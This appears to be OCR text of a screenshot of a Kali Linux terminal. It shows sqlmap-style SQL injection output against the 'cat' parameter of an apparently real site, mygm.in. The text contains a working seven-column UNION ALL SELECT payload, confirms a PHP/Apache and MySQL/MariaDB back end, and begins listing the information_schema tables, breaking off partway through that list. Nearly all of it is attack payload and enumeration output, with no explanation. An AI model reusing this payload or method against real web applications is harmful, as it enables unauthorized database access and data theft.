 Apps Places May 20 08:18
kali@kali: ~/hunt/mygm.in
kali@kali: ~/hunt/mygm.in kali@kali: ~/hunt/mygm.in
Title: Generic UNION query (NULL) - 7 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7162706b71,0x44716b526d777149457a73736853537859554b594343665050594e6c48667241774
e56634b557362,0x716a6b7a71),NULL,NULL,NULL,NULL-- -
---
[08:18:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.3.19, Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[08:18:48] [INFO] fetching tables for database: 'information_schema'
Database: information_schema
[79 tables]
+---------------------------------------+
| ALL_PLUGINS |
| APPLICABLE_ROLES |
| CHARACTER_SETS |
| CHECK_CONSTRAINTS |
| CLIENT_STATISTICS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMN_PRIVILEGES |
| ENABLED_ROLES |
| FILES |
| GEOMETRY_COLUMNS |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| INDEX_STATISTICS |
| INNODB_BUFFER_PAGE |
| INNODB_BUFFER_PAGE_LRU |
| INNODB_BUFFER_POOL_STATS |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_PER_INDEX |
| INNODB_CMP_PER_INDEX_RESET |